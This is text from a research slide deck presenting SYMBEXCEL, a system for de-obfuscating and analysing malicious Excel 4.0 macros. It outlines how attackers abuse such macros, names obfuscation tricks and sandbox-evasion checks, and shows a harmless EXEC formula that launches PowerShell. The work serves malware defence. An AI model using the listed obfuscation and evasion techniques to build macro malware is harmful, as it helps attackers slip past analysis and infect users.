## SYMBEXCEL: Automated Analysis and Understanding of Malicious Excel 4.0 Macros

**Nicola Ruaro, Fabio Pagani, Stefano Ortolani, Christopher Kruegel, Giovanni Vigna**

University of California, Santa Barbara Threat Analysis Unit, NSBU, VMware, Inc.

May 2022



## XL4 Macros

- **•** 25+ year old feature of Excel
- **•** Precursor of VBA macros
- **•** Can interact with the OS (WinAPI)
- **•** Commonly used for benign purposes
- 
- 
- 
- 



## XL4 Macros

- **•** 25+ year old feature of Excel
- **•** Precursor of VBA macros
- **•** Can interact with the OS (WinAPI)
- **•** Commonly used for benign purposes



- **• Abused for deploying malware**
- **• Weaponized since at least 2013**
- **• Recent spike of malicious usage**
- **• Evolving obfuscation techniques**

- =EXEC("powershell.exe -noexit write-host 'Hello, World!"') 4 5
	- 2 Windows PowerShell

#### Hello, World!

6

4









## Goal of XL4 Macro Analysis

The goal of our analysis is:

- Understanding possible behaviors  $\circled$
- **•** Extracting Indicators of Compromise (IoCs)

(URLs, IPs, filenames, etc.) 3



#### **Write day of month (+7) to cell X33**

## Analysis Challenges

#### **Obfuscation**

**•** CHAR + FORMULA.FILL **•** REGISTER



## Analysis Challenges

#### **Obfuscation**

**•** CHAR + FORMULA.FILL **•** REGISTER

#### **Environmental Checks (Sandbox)**

- **•** User Interaction **•** Mouse Capability **•** Audio Capability
- **•** Display Size **•** System Clock **•** File System Implementation



## Analysis Challenges

#### **Obfuscation**

**•** CHAR + FORMULA.FILL **•** REGISTER

#### **Environmental Checks (Sandbox)**

- **•** User Interaction **•** Mouse Capability **•** Audio Capability
- **•** Display Size **•** System Clock **•** File System Implementation

#### **… and combined**

- **•** Time Dependency
- **•** Environment Dependency





#### **Write day of month (+7) to cell X33**





## De-obfuscation Today

Extracting macros manually is tedious and error-prone



# **Can we automate the de-obfuscation in the presence of environment-dependency?**



